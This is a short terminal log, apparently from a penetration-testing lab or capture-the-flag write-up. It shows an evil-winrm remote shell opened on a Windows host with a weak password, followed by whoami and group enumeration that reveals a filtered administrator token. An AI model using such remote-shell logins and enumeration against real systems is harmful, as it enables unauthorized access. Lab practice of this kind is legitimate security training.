 └─$ evil-winrm -u patota -p "123456" -i 10.200.105.150
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\patota\Documents> whoami
git-serv\patota
*Evil-WinRM* PS C:\Users\patota\Documents> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled
by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled
by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\Users\patota\Documents>